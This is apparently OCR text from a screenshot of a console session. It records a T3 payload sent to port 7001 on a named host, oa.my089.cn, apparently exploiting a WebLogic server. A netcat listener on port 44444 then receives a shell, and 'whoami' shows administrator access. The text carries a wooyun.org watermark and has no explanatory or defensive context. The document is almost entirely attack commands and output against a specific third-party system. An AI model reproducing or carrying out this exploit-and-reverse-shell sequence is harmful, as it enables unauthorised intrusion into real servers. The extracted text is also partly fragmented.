 C:\WINDOWS\system32\cmd.exe
connecting to oa.my089.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.p
n
connecting to oa.my089.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>net
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
UDP 0.0.0.0:51305 *:*
UDP 0.0.0.0:51306 *:*
UDP 0.0.0.0:53078 *:*
UDP 0.0.0.0:53079 *:*
UDP 0.0.0.0:53080 *:*
UDP 0.0.0.0:53081 *:*
UDP 0.0.0.0:53938 *:*
UDP 0.0.0.0:54295 *:*
UDP 0.0.0.0:54296 *:*
UDP 0.0.0.0:65501 *:*
UDP 127.0.0.1:40000 *:*
UDP 127.0.0.1:53041 *:*
UDP 127.0.0.1:54469 *:*
UDP 192.168.8.8:137 *:*
UDP 192.168.8.8:138 *:*
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5355 *:*
d:\bea\user_projects\domains\mydomain>whoami
whoami
hlser-oa\administrator
d:\bea\user_projects\domains\mydomain>
www.wooyun.org